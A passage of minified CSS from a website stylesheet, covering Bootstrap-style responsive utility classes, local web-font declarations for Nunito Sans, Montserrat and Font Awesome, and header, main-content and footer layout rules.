!important}.ps-xl-2{padding-left:.5rem !important}.ps-xl-3{padding-left:1rem !important}.ps-xl-4{padding-left:1.5rem !important}.ps-xl-5{padding-left:3rem !important}.text-xl-start{text-align:left !important}.text-xl-end{text-align:right !important}.text-xl-center{text-align:center !important}}@media(min-width: 1400px){.float-xxl-start{float:left !important}.float-xxl-end{float:right !important}.float-xxl-none{float:none !important}.d-xxl-inline{display:inline !important}.d-xxl-inline-block{display:inline-block !important}.d-xxl-block{display:block !important}.d-xxl-grid{display:grid !important}.d-xxl-table{display:table !important}.d-xxl-table-row{display:table-row !important}.d-xxl-table-cell{display:table-cell !important}.d-xxl-flex{display:flex !important}.d-xxl-inline-flex{display:inline-flex !important}.d-xxl-none{display:none !important}.flex-xxl-fill{flex:1 1 auto !important}.flex-xxl-row{flex-direction:row !important}.flex-xxl-column{flex-direction:column !important}.flex-xxl-row-reverse{flex-direction:row-reverse !important}.flex-xxl-column-reverse{flex-direction:column-reverse !important}.flex-xxl-grow-0{flex-grow:0 !important}.flex-xxl-grow-1{flex-grow:1 !important}.flex-xxl-shrink-0{flex-shrink:0 !important}.flex-xxl-shrink-1{flex-shrink:1 !important}.flex-xxl-wrap{flex-wrap:wrap !important}.flex-xxl-nowrap{flex-wrap:nowrap !important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse !important}.gap-xxl-0{gap:0 !important}.gap-xxl-1{gap:.25rem !important}.gap-xxl-2{gap:.5rem !important}.gap-xxl-3{gap:1rem !important}.gap-xxl-4{gap:1.5rem !important}.gap-xxl-5{gap:3rem !important}.justify-content-xxl-start{justify-content:flex-start !important}.justify-content-xxl-end{justify-content:flex-end !important}.justify-content-xxl-center{justify-content:center !important}.justify-content-xxl-between{justify-content:space-between !important}.justify-content-xxl-around{justify-content:space-around !important}.justify-content-xxl-evenly{justify-content:space-evenly !important}.align-items-xxl-start{align-items:flex-start !important}.align-items-xxl-end{align-items:flex-end !important}.align-items-xxl-center{align-items:center !important}.align-items-xxl-baseline{align-items:baseline !important}.align-items-xxl-stretch{align-items:stretch !important}.align-content-xxl-start{align-content:flex-start !important}.align-content-xxl-end{align-content:flex-end !important}.align-content-xxl-center{align-content:center !important}.align-content-xxl-between{align-content:space-between !important}.align-content-xxl-around{align-content:space-around !important}.align-content-xxl-stretch{align-content:stretch !important}.align-self-xxl-auto{align-self:auto !important}.align-self-xxl-start{align-self:flex-start !important}.align-self-xxl-end{align-self:flex-end !important}.align-self-xxl-center{align-self:center !important}.align-self-xxl-baseline{align-self:baseline !important}.align-self-xxl-stretch{align-self:stretch !important}.order-xxl-first{order:-1 !important}.order-xxl-0{order:0 !important}.order-xxl-1{order:1 !important}.order-xxl-2{order:2 !important}.order-xxl-3{order:3 !important}.order-xxl-4{order:4 !important}.order-xxl-5{order:5 !important}.order-xxl-last{order:6 !important}.m-xxl-0{margin:0 !important}.m-xxl-1{margin:.25rem !important}.m-xxl-2{margin:.5rem !important}.m-xxl-3{margin:1rem !important}.m-xxl-4{margin:1.5rem !important}.m-xxl-5{margin:3rem !important}.m-xxl-auto{margin:auto !important}.mx-xxl-0{margin-right:0 !important;margin-left:0 !important}.mx-xxl-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-xxl-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-xxl-3{margin-right:1rem !important;margin-left:1rem !important}.mx-xxl-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-xxl-5{margin-right:3rem !important;margin-left:3rem !important}.mx-xxl-auto{margin-right:auto !important;margin-left:auto !important}.my-xxl-0{margin-top:0 !important;margin-bottom:0 !important}.my-xxl-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-xxl-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-xxl-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-xxl-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-xxl-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-xxl-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-xxl-0{margin-top:0 !important}.mt-xxl-1{margin-top:.25rem !important}.mt-xxl-2{margin-top:.5rem !important}.mt-xxl-3{margin-top:1rem !important}.mt-xxl-4{margin-top:1.5rem !important}.mt-xxl-5{margin-top:3rem !important}.mt-xxl-auto{margin-top:auto !important}.me-xxl-0{margin-right:0 !important}.me-xxl-1{margin-right:.25rem !important}.me-xxl-2{margin-right:.5rem !important}.me-xxl-3{margin-right:1rem !important}.me-xxl-4{margin-right:1.5rem !important}.me-xxl-5{margin-right:3rem !important}.me-xxl-auto{margin-right:auto !important}.mb-xxl-0{margin-bottom:0 !important}.mb-xxl-1{margin-bottom:.25rem !important}.mb-xxl-2{margin-bottom:.5rem !important}.mb-xxl-3{margin-bottom:1rem !important}.mb-xxl-4{margin-bottom:1.5rem !important}.mb-xxl-5{margin-bottom:3rem !important}.mb-xxl-auto{margin-bottom:auto !important}.ms-xxl-0{margin-left:0 !important}.ms-xxl-1{margin-left:.25rem !important}.ms-xxl-2{margin-left:.5rem !important}.ms-xxl-3{margin-left:1rem !important}.ms-xxl-4{margin-left:1.5rem !important}.ms-xxl-5{margin-left:3rem !important}.ms-xxl-auto{margin-left:auto !important}.p-xxl-0{padding:0 !important}.p-xxl-1{padding:.25rem !important}.p-xxl-2{padding:.5rem !important}.p-xxl-3{padding:1rem !important}.p-xxl-4{padding:1.5rem !important}.p-xxl-5{padding:3rem !important}.px-xxl-0{padding-right:0 !important;padding-left:0 !important}.px-xxl-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-xxl-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-xxl-3{padding-right:1rem !important;padding-left:1rem !important}.px-xxl-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-xxl-5{padding-right:3rem !important;padding-left:3rem !important}.py-xxl-0{padding-top:0 !important;padding-bottom:0 !important}.py-xxl-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-xxl-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-xxl-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-xxl-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-xxl-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-xxl-0{padding-top:0 !important}.pt-xxl-1{padding-top:.25rem !important}.pt-xxl-2{padding-top:.5rem !important}.pt-xxl-3{padding-top:1rem !important}.pt-xxl-4{padding-top:1.5rem !important}.pt-xxl-5{padding-top:3rem !important}.pe-xxl-0{padding-right:0 !important}.pe-xxl-1{padding-right:.25rem !important}.pe-xxl-2{padding-right:.5rem !important}.pe-xxl-3{padding-right:1rem !important}.pe-xxl-4{padding-right:1.5rem !important}.pe-xxl-5{padding-right:3rem !important}.pb-xxl-0{padding-bottom:0 !important}.pb-xxl-1{padding-bottom:.25rem !important}.pb-xxl-2{padding-bottom:.5rem !important}.pb-xxl-3{padding-bottom:1rem !important}.pb-xxl-4{padding-bottom:1.5rem !important}.pb-xxl-5{padding-bottom:3rem !important}.ps-xxl-0{padding-left:0 !important}.ps-xxl-1{padding-left:.25rem !important}.ps-xxl-2{padding-left:.5rem !important}.ps-xxl-3{padding-left:1rem !important}.ps-xxl-4{padding-left:1.5rem !important}.ps-xxl-5{padding-left:3rem !important}.text-xxl-start{text-align:left !important}.text-xxl-end{text-align:right !important}.text-xxl-center{text-align:center !important}}@media(min-width: 1200px){.fs-1{font-size:2.5rem !important}.fs-2{font-size:2rem !important}.fs-3{font-size:1.75rem !important}.fs-4{font-size:1.5rem !important}}@media print{.d-print-inline{display:inline !important}.d-print-inline-block{display:inline-block !important}.d-print-block{display:block !important}.d-print-grid{display:grid !important}.d-print-table{display:table !important}.d-print-table-row{display:table-row !important}.d-print-table-cell{display:table-cell !important}.d-print-flex{display:flex !important}.d-print-inline-flex{display:inline-flex !important}.d-print-none{display:none !important}}main .pageContent{padding-top:1rem}main .pageContent img{max-width:100%}main img{height:auto}.server-data,.hidden{display:none}ins{text-decoration:none}img{user-drag:none;-moz-user-focus:ignore;-webkit-user-drag:none;-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;user-select:none}.sr-only{position:absolute !important;width:1px !important;height:1px !important;padding:0 !important;margin:-1px !important;overflow:hidden !important;clip:rect(0, 0, 0, 0) !important;white-space:nowrap !important;border:0 !important}footer{position:relative}header{height:100px;position:fixed;top:0;width:100%;z-index:99}.mobile-overlay{transition:all ease .5s;background:rgba(0,0,0,0);position:absolute}.mobile-overlay.show{z-index:999;background:rgba(0,0,0,.8);height:100%;width:100%;top:0;left:0;overflow:hidden}.mobile-overlay.show.out{background:rgba(0,0,0,0)}@font-face{font-family:"Montserrat-fallback";size-adjust:113%;src:local("Arial")}@font-face{font-family:"Montserrat-Bold-fallback";src:local("Arial");size-adjust:117.125%;ascent-override:79%;descent-override:19%;line-gap-override:6%}@font-face{font-family:"Nunito Sans-fallback";size-adjust:101.7%;src:local("Arial")}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:300;src:url("/dist/fonts/nunito-sans-v12-latin-300.eot");src:local(""),url("/dist/fonts/nunito-sans-v12-latin-300.eot?#iefix") format("embedded-opentype"),url("/dist/fonts/nunito-sans-v12-latin-300.woff2") format("woff2"),url("/dist/fonts/nunito-sans-v12-latin-300.woff") format("woff"),url("/dist/fonts/nunito-sans-v12-latin-300.ttf") format("truetype"),url("/dist/fonts/nunito-sans-v12-latin-300.svg#NunitoSans") format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:400;src:url("/dist/fonts/nunito-sans-v12-latin-regular.eot");src:local(""),url("/dist/fonts/nunito-sans-v12-latin-regular.eot?#iefix") format("embedded-opentype"),url("/dist/fonts/nunito-sans-v12-latin-regular.woff2") format("woff2"),url("/dist/fonts/nunito-sans-v12-latin-regular.woff") format("woff"),url("/dist/fonts/nunito-sans-v12-latin-regular.ttf") format("truetype"),url("/dist/fonts/nunito-sans-v12-latin-regular.svg#NunitoSans") format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:700;src:url("/dist/fonts/nunito-sans-v12-latin-700.eot");src:local(""),url("/dist/fonts/nunito-sans-v12-latin-700.eot?#iefix") format("embedded-opentype"),url("/dist/fonts/nunito-sans-v12-latin-700.woff2") format("woff2"),url("/dist/fonts/nunito-sans-v12-latin-700.woff") format("woff"),url("/dist/fonts/nunito-sans-v12-latin-700.ttf") format("truetype"),url("/dist/fonts/nunito-sans-v12-latin-700.svg#NunitoSans") format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:800;src:url("/dist/fonts/nunito-sans-v12-latin-800.eot");src:local(""),url("/dist/fonts/nunito-sans-v12-latin-800.eot?#iefix") format("embedded-opentype"),url("/dist/fonts/nunito-sans-v12-latin-800.woff2") format("woff2"),url("/dist/fonts/nunito-sans-v12-latin-800.woff") format("woff"),url("/dist/fonts/nunito-sans-v12-latin-800.ttf") format("truetype"),url("/dist/fonts/nunito-sans-v12-latin-800.svg#NunitoSans") format("svg");font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:400;src:url("/dist/fonts/montserrat-v25-latin-regular.eot");src:local(""),url("/dist/fonts/montserrat-v25-latin-regular.eot?#iefix") format("embedded-opentype"),url("/dist/fonts/montserrat-v25-latin-regular.woff2") format("woff2"),url("/dist/fonts/montserrat-v25-latin-regular.woff") format("woff"),url("/dist/fonts/montserrat-v25-latin-regular.ttf") format("truetype"),url("/dist/fonts/montserrat-v25-latin-regular.svg#Montserrat") format("svg");font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:500;src:url("/dist/fonts/montserrat-v25-latin-500.eot");src:local(""),url("/dist/fonts/montserrat-v25-latin-500.eot?#iefix") format("embedded-opentype"),url("/dist/fonts/montserrat-v25-latin-500.woff2") format("woff2"),url("/dist/fonts/montserrat-v25-latin-500.woff") format("woff"),url("/dist/fonts/montserrat-v25-latin-500.ttf") format("truetype"),url("/dist/fonts/montserrat-v25-latin-500.svg#Montserrat") format("svg");font-display:swap}@font-face{font-family:"Montserrat-Bold";font-style:normal;font-weight:600;src:url("/dist/fonts/montserrat-v25-latin-600.eot");src:local(""),url("/dist/fonts/montserrat-v25-latin-600.eot?#iefix") format("embedded-opentype"),url("/dist/fonts/montserrat-v25-latin-600.woff2") format("woff2"),url("/dist/fonts/montserrat-v25-latin-600.woff") format("woff"),url("/dist/fonts/montserrat-v25-latin-600.ttf") format("truetype"),url("/dist/fonts/montserrat-v25-latin-600.svg#Montserrat") format("svg");font-display:swap}@font-face{font-family:"Montserrat-Bold";font-style:normal;font-weight:700;src:url("/dist/fonts/montserrat-v25-latin-700.eot");src:local(""),url("/dist/fonts/montserrat-v25-latin-700.eot?#iefix") format("embedded-opentype"),url("/dist/fonts/montserrat-v25-latin-700.woff2") format("woff2"),url("/dist/fonts/montserrat-v25-latin-700.woff") format("woff"),url("/dist/fonts/montserrat-v25-latin-700.ttf") format("truetype"),url("/dist/fonts/montserrat-v25-latin-700.svg#Montserrat") format("svg");font-display:swap}@font-face{font-family:"Montserrat-Bold";font-style:normal;font-weight:800;src:url("/dist/fonts/montserrat-v25-latin-800.eot");src:local(""),url("/dist/fonts/montserrat-v25-latin-800.eot?#iefix") format("embedded-opentype"),url("/dist/fonts/montserrat-v25-latin-800.woff2") format("woff2"),url("/dist/fonts/montserrat-v25-latin-800.woff") format("woff"),url("/dist/fonts/montserrat-v25-latin-800.ttf") format("truetype"),url("/dist/fonts/montserrat-v25-latin-800.svg#Montserrat") format("svg");font-display:swap}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:900;font-display:block;src:url("/dist/fonts/webfonts/fa-solid-900.woff2") format("woff2"),url("/dist/fonts/webfonts/fa-solid-900.ttf") format("truetype")}.fas,.fa-solid{font-family:"Font Awesome 6 Free";font-weight:900}.fa-bars{font-family:"Font Awesome 6 Free"}.fa-bars::before{content:""}.fa-search{font-family:"Font Awesome 6 Free";font-weight:900}.fa-search::before{content:""}@font-face{font-family:"Font Awesome 6 Brands";font-style:normal;font-weight:400;font-display:block;src:url("/dist/fonts/webfonts/fa-brands-400.woff2") format("woff2"),url("/dist/fonts/webfonts/fa-brands-400.ttf") format("truetype")}.fab,.fa-brands{font-family:"Font Awesome 6 Brands";font-weight:400}main{outline:none;margin-top:167px}main.no-margin{margin-top:0px}main.landing-margin{margin-top:114px !important}@media(max-width: 991px){main.landing-margin{margin-top:85px !important}}@media(max-width: 767.98px){main{margin-top:80px}}main .pageContent{min-height:500px}main .umb-block-list .tmSmall{margin-top:30px}main .umb-block-list .tmMedium{margin-top:70px}main .umb-block-list .tmLarge{margin-top:100px}main .umb-block-list .tmNone{margin-top:0px}main .umb-block-list .bmSmall{margin-bottom:30px}main .umb-block-list .bmMedium{margin-bottom:70px}main .umb-block-list .bmLarge{margin-bottom:100px}main .umb-block-list .bmNone{margin-bottom:0px}main .umb-block-list .mw-Small{max-width:540px;margin-left:auto;margin-right:auto}main .umb-block-list .mw-Medium{max-width:1099px;margin-left:auto;margin-right:auto}main .umb-block-list .mw-Large{max-width:1366px;margin-left:auto;margin-right:auto}main .umb-block-list .mw-Larger{max-width:1420px;margin-left:auto;margin-right:auto}main .umb-block-list>.fullwidth>.container{max-width:none}main .img-wrap{max-width:100%;display:inline-block}main .pageContent>.blockList>.umb-block-list{margin-top:-1rem}main .pageContent>.blockList>.umb-block-list>div:first-child{margin-top:80px}@media(min-width: 768px){main .pageContent>.blockList>.umb-block-list>div:first-child{margin-top:100px}}main .pageContent>.blockList>.umb-block-list>div.contactUsCTABE:last-child{margin-bottom:0px}main .pageContent>.blockList>.umb-block-list>div.featureCTA2BE:last-child{margin-bottom:0px}main .pageContent>.blockList>.umb-block-list>div.contactUsCTABE.noImage:last-child{margin-bottom:100px}main .pageContent>.blockList>.umb-block-list>div.formWithBackgroundCTABE:last-child{margin-bottom:0px}main .pageContent>.blockList>.umb-block-list>div.rteBE:last-child{margin-bottom:50px}@media(max-width: 767.98px){main .pageContent>.blockList>.umb-block-list>div.rteBE:last-child{margin-top:30px}}main .pageContent>.blockList>.umb-block-list>div.rteBE ul{margin-bottom:2em}main .pageContent section.blockList::after{content:" ";clear:both;display:block}main .pageContent table{margin-bottom:1.5em}main .pageContent table tbody{border:0}main .pageContent table tr{border:0}main .pageContent table td{border-width:1px}@media(max-width: 767.98px){main .pageContent table{font-size:.75em}main .pageContent table td{line-height:1.45em}}main .pageContent iframe{max-width:100%}main span.importantText{font-weight:700;color:#00833f}main img{object-fit:contain}main .linkEnabled{cursor:pointer}main figure.image-right img,main figure.image-left img{height:fit-content}main .pageContent p img[style^="float: right"]{margin:10px 0 10px 20px}main .pageContent p img[style^="float: left"]{margin:10px 20px 10px 0}@media(min-width: 576px){main p.image-right{clear:both}main p.image-right img{display:block;float:right;max-width:50%;margin-left:20px}main p.image-right .img-wrap{float:right;max-width:50%;margin-left:20px}main p.image-right .img-wrap img{float:none;max-width:100%;margin-left:unset}main figure.image-right{clear:both;float:right;display:flex;flex-direction:column;max-width:50%;margin-left:20px}main figure.image-right figcaption{font-size:16px;font-family:"Nunito Sans","Nunito Sans-fallback","Open Sans",Arial,sans-serif;color:#000;line-height:1.65em;margin-top:5px}main span.image-right{clear:both;float:right;margin-left:20px;margin-bottom:20px}main p.image-left{clear:both}main p.image-left img{float:left;margin-right:20px;max-width:50%;display:block}main p.image-left .img-wrap{float:left;margin-right:20px;max-width:50%}main p.image-left .img-wrap img{float:none;max-width:100%;margin-right:unset}main figure.image-left{clear:both;float:left;display:flex;flex-direction:column;max-width:50%;margin-right:20px}main figure.image-left figcaption{font-size:16px;font-family:"Nunito Sans","Nunito Sans-fallback","Open Sans",Arial,sans-serif;color:#000;line-height:1.65em;margin-top:5px}main span.image-left{clear:both;float:left;margin-right:20px;margin-bottom:20px}main h2+p.image-left,main .h2+p.image-left,main h2+p.image-right,main .h2+p.image-right,main h3+p.image-left,main .h3+p.image-left,main h3+p.image-right,main .h3+p.image-right{margin-top:10px}}@media(max-width: 575.98px){main .image-right figcaption{font-size:14px;font-family:"Nunito Sans","Nunito Sans-fallback","Open Sans",Arial,sans-serif;color:#000;line-height:26px}main .image-left figcaption{font-size:14px;font-family:"Nunito Sans","Nunito Sans-fallback","Open Sans",Arial,sans-serif;color:#000;line-height:26px}main .pageContent p img[style^="float: right"],main .pageContent p img[style^="float: left"]{margin:10px 0;float:none !important;display:block;width:100%}}main .container{padding-left:30px;padding-right:30px}@media(min-width: 1400px){main .container{max-width:1340px}}@media(min-width: 1535px){main .container{max-width:1605px}}main .fluid-container{padding-right:15px;padding-left:15px}main .bt{position:fixed;bottom:30px;right:30px;background-color:#c53f14;border:0;opacity:0;display:flex;align-items:center;justify-content:center;pointer-events:none;transition:opacity .3s,color .3s,background-color .3s;z-index:2;width:50px;height:50px;border-radius:50%;text-align:center;border:1px dotted rgba(0,0,0,0);color:#fff}@media(max-width: 991px){main .bt.hide-mobile{display:none}}main .bt:focus,main .bt:hover{outline:none;background-color:#9d3615}main .bt .icon{text-align:center}main .bt .icon::before{content:"";font-family:"Font Awesome 6 Free";font-size:22px;font-weight:700;color:#fff;margin-top:2px;display:inline-block}@media(max-width: 767.98px){main .bt{width:40px;height:40px}main .bt .icon::before{font-size:16px}}.videoWrapper{position:relative;padding-bottom:56.25%;height:0}.videoWrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%}video[poster]{object-fit:cover}body.bt-on .bt{opacity:1;pointer-events:all}@media(min-width: 768px){main{transition:.2s}body.minimized main{margin-top:114px}}@media print{header,.cookieWarning,.postArticleContent .blogSocalLinks,body.bt-on .bt{display:none !important}main{padding-top:0 !important}main .bannerSubpage,main main .banner{min-height:0 !important}main .bannerSubpage .content,main main .banner .content{padding-top:0 !important;padding-bottom:0 !important;color:#000 !important;background-color:rgba(0,0,0,0) !important}.postArticleContent .postTopicLinks ul li a{box-shadow:none !important}}html img{display:block;max-width:100%;width:auto;height:auto;margin-left:auto;margin-right:auto}html img[data-sizes=auto]{width:100%}footer.footerMain{font-family:"Montserrat-Bold","Montserrat-Bold-fallback";border-top:8px solid #81bd41;background-color:#383f51;padding:40px 0px 0 0;font-size:16px;color:#fff}footer.footerMain a{color:#fff}footer.footerMain a:hover{color:#fff;text-decoration:underline}footer.footerMain a:focus{color:#fff}footer.footerMain ul{margin:0}footer.footerMain .footerContainer{width:100%;padding-right:var(--bs-gutter-x, 0.75rem);padding-left:var(--bs-gutter-x, 0.75rem);margin-right:auto;margin-left:auto;padding-left:30px;padding-right:30px}@media(min-width: 1400px){footer.footerMain .footerContainer{max-width:1340px}}@media(min-width: 1535px){footer.footerMain .footerContainer{max-width:1605px}}footer.footerMain .footerRow{--bs-gutter-x: 1.5rem;--bs-gutter-y: 0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-0.5*var(--bs-gutter-x));margin-left:calc(-0.5*var(--bs-gutter-x))}footer.footerMain .footerRow>div{padding-left:15px;padding-right:15px}footer.footerMain .footerRow .footerInfoColumn{margin-right:30px}footer.footerMain .footerRow .footerInfoColumn .footerOrganization{font-weight:700}footer.footerMain .footerRow .footerInfoColumn .footerLogo{margin-bottom:15px}footer.footerMain .footerRow .footerInfoColumn .footerLogo img{max-width:206px}footer.footerMain .footerRow .footerNavColumn{display:block;width:100%}footer.footerMain .footerRow .footerNavColumn nav{padding:0 0px;margin-bottom:30px;display:block}footer.footerMain .footerRow .footerNavColumn nav .dropdown-menu{display:block;background-color:rgba(0,0,0,0);border:0;position:relative}footer.footerMain .footerRow .footerNavColumn nav .dropdown-toggle::after{content:"";display:none}footer.footerMain .footerRow .footerNavColumn nav ul{flex-direction:row;justify-content:space-between;padding-left:0}footer.footerMain .footerRow .footerNavColumn nav ul li{list-style-type:none}footer.footerMain .footerRow .footerNavColumn nav>ul{--bs-gutter-x: 1.5rem;--bs-gutter-y: 0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-0.5*var(--bs-gutter-x));margin-left:calc(-0.5*var(--bs-gutter-x));flex-wrap:nowrap}footer.footerMain .footerRow .footerNavColumn nav>ul>li{display:inline-block;padding-left:15px;padding-right:15px}footer.footerMain .footerRow .footerNavColumn nav>ul>li>a.nav-link{font-size:18px;font-weight:600;border-bottom:1px solid #81bd41;margin-bottom:15px;display:inline-block}footer.footerMain .footerRow .footerNavColumn nav>ul>li>a.nav-link:hover,footer.footerMain .footerRow .footerNavColumn nav>ul>li>a.nav-link:focus{text-decoration:none;color:#81bd41}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul a.nav-link{display:inline-block;padding:12px 0;line-height:1.2em}footer.footerMain .footerRow .footerNavColumn .footerNavColumnInner{width:100%}footer.footerMain .footerRow .footerNavColumn .footerNavColumnInner .navFooterLower{margin-top:30px}footer.footerMain .footerEnd{text-align:center}footer.footerMain .footerEnd nav{padding:0 15px;display:block}footer.footerMain .footerEnd nav ul{display:inline-block}footer.footerMain .footerEnd nav ul li.nav-item{display:inline-block;font-size:14px}footer.footerMain .footerEnd nav ul li.nav-item::after{content:" ";margin-left:1.5em;margin-right:1em;display:inline-block;vertical-align:middle;height:1em;border-right:thin solid #fff;margin-top:0em}footer.footerMain .footerEnd nav ul li.nav-item:last-child::after{content:"";margin:0;border:none}footer.footerMain .footerEnd nav ul li.nav-item a.nav-link{padding:0px;margin-left:0px;margin-right:0px;display:inline-block}footer.footerMain .footerEnd nav ul li.nav-item a.nav-link:hover{text-decoration:underline}footer.footerMain .footerEnd nav ul li.nav-item:last-child{margin-right:0}footer.footerMain .footerEnd .socialMedia{margin-bottom:10px}footer.footerMain .footerEnd .socialMedia.compactDesktopHeight{margin-top:-110px}footer.footerMain .footerEnd .socialMedia .socialMediaHeadline{font-size:22px;margin-bottom:0}footer.footerMain .footerEnd .socialMedia ul{padding-left:0}footer.footerMain .footerEnd .socialMedia ul li{list-style-type:none;display:inline-block;padding:4px 18px}footer.footerMain .footerEnd .socialMedia ul li a{text-decoration:none;font-size:48px;color:#81bd41;transition:filter .3s}footer.footerMain .footerEnd .socialMedia ul li a .icon{background-size:contain;background-position:center;background-repeat:no-repeat;height:42px;width:42px;display:inline-block}footer.footerMain .footerEnd .socialMedia ul li a .icon:not(.lazyload).facebook-square{background-image:url("/dist/img/social/facebook.svg")}footer.footerMain .footerEnd .socialMedia ul li a .icon:not(.lazyload).twitter-square{background-image:url("/dist/img/social/twitter.svg")}footer.footerMain .footerEnd .socialMedia ul li a .icon:not(.lazyload).pinterest-square{background-image:url("/dist/img/social/pinterest.svg")}footer.footerMain .footerEnd .socialMedia ul li a .icon:not(.lazyload).instagram-square{background-image:url("/dist/img/social/instagram.svg")}footer.footerMain .footerEnd .socialMedia ul li a .icon:not(.lazyload).youtube-square{background-image:url("/dist/img/social/youtube.svg")}footer.footerMain .footerEnd .socialMedia ul li a .icon:not(.lazyload).linkedin{background-image:url("/dist/img/social/linkedin.svg")}footer.footerMain .footerEnd .socialMedia ul li a:hover{color:#fff;filter:brightness(1.15) contrast(1.15)}footer.footerMain .disclaimer{background-color:#202022;padding:5px 15px;margin-top:20px;font-size:10px;text-align:center}footer.footerMain .disclaimer p{margin-bottom:0}@media(max-width: 1536px){footer.footerMain .footerRow .footerNavColumn nav{font-size:1.15vw}footer.footerMain .footerRow .footerNavColumn nav>ul>li>a.nav-link{font-size:1em}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:.85em;padding:.5em 0}}@media(max-width: 1430px){footer.footerMain .footerRow .footerNavColumn nav{font-size:1.2vw}footer.footerMain .footerRow .footerNavColumn nav>ul>li>a.nav-link{font-size:1em}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:.9em;line-height:1.4em}}@media(max-width: 1199.98px){footer.footerMain .footerRow .footerNavColumn nav>ul{flex-wrap:wrap;justify-content:flex-start}footer.footerMain .footerRow .footerNavColumn nav>ul>li{width:25%;flex:0 0 25%;margin-bottom:40px}footer.footerMain .footerRow .footerNavColumn nav>ul>li>a.nav-link{font-size:18px;line-height:1.4em}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:14px}footer.footerMain .footerEnd .socialMedia ul li{padding:4px 10px}}@media(max-width: 1070px){footer.footerMain .footerEnd .socialMedia,footer.footerMain .footerEnd .socialMedia.compactDesktopHeight{margin-top:0}}@media(max-width: 991.98px){footer.footerMain .footerRow .footerNavColumn nav{font-size:18px}footer.footerMain .footerRow .footerNavColumn nav>ul>li>a.nav-link{font-size:16px;line-height:1.4em}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:14px}}@media(max-width: 767.98px){footer.footerMain .footerRow .footerNavColumn nav{margin-bottom:12px}footer.footerMain .footerRow .footerNavColumn nav>ul>li{width:100%;flex:0 0 100%;margin-bottom:0px;text-align:center}footer.footerMain .footerRow .footerNavColumn nav>ul>li>a.nav-link{font-size:16px;font-weight:500;border-bottom:0}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul{display:none}footer.footerMain .footerRow .footerInfoColumn{width:100%;text-align:center;margin-right:0;margin-bottom:15px;font-size:14px;line-height:2em}footer.footerMain .footerRow .footerInfoColumn .footerLogo img{max-width:164px;image-rendering:-webkit-optimize-contrast}footer.footerMain .footerEnd .socialMedia .socialMediaHeadline{font-size:18px;margin-bottom:12px}footer.footerMain .footerEnd .socialMedia ul li{padding:4px 8px}footer.footerMain .footerEnd .socialMedia ul li a{font-size:35px;display:inline-block;height:35px;width:35px}footer.footerMain .footerEnd .socialMedia ul li a .icon{width:35px;height:35px}footer.footerMain .footerEnd nav ul li.nav-item{padding-bottom:5px}footer.footerMain .footerEnd nav ul li.nav-item a.nav-link{font-size:16px;line-height:1.4em}footer.footerMain .footerEnd nav ul li.nav-item::after{margin-top:-0.15em}footer.footerMain .disclaimer{padding:15px}}@media(max-width: 575.98px){footer.footerMain .footerEnd .socialMedia ul li{padding:4px 5px}footer.footerMain .disclaimer p{max-width:325px;margin-left:auto;margin-right:auto}}@media(max-width: 570px){footer.footerMain .footerEnd nav{max-width:380px;margin-left:auto;margin-right:auto}footer.footerMain .footerEnd nav ul li.nav-item::after{display:none}footer.footerMain .footerEnd nav ul li:first-child::after{display:inline-block}}@media(max-width: 382px){footer.footerMain .footerEnd .socialMedia ul{max-width:230px;margin-left:auto;margin-right:auto}}footer.landingPageFooter .footerRow{justify-content:space-between}@media(max-width: 1199px){footer.landingPageFooter .footerRow{flex-direction:column;gap:40px;justify-content:start}}@media(max-width: 991px){footer.landingPageFooter .footerRow{gap:20px}}footer.landingPageFooter .footerLeft,footer.landingPageFooter .footerCenter,footer.landingPageFooter .footerRight{display:flex;flex-direction:column}footer.landingPageFooter .footerLeft{justify-content:start;align-items:center}@media(max-width: 1199px){footer.landingPageFooter .footerLeft{margin-right:0 !important;margin-bottom:10px}}footer.landingPageFooter .footerLeft .footerLogo>a>img{height:auto}footer.landingPageFooter .footerLeft .footerAddress>p{margin-bottom:0}@media(max-width: 1199px){footer.landingPageFooter .footerLeft .footerAddress>p{text-align:center;font-size:16px;line-height:30px}}footer.landingPageFooter .footerCenter{text-align:center;justify-content:start;align-items:center}footer.landingPageFooter .footerCenter nav{padding:0 15px;display:block}@media(max-width: 1199px){footer.landingPageFooter .footerCenter nav{display:none}}footer.landingPageFooter .footerCenter nav ul{display:inline-block}footer.landingPageFooter .footerCenter nav ul li.nav-item{display:inline-block;font-size:14px}footer.landingPageFooter .footerCenter nav ul li.nav-item::after{content:" ";margin-left:1.5em;margin-right:1em;display:inline-block;vertical-align:middle;height:1em;border-right:thin solid #fff;margin-top:0em}footer.landingPageFooter 